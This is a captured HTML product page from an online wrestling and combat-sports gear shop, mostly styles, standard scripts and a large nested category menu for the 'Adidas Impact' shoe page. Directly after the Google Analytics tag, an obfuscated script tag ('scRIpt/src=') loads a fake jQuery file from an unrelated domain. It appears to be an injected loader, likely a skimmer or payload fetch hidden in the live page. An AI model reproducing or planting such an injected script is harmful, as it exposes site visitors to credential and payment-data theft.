

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/adidas-impact-wrestling-shoes
body_size: 16274
content:
<!DOCTYPE html>
<html>
<head>
<title>Adidas Impact</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1764517982108) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1764517982108); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1764517982108); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1764517982108"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
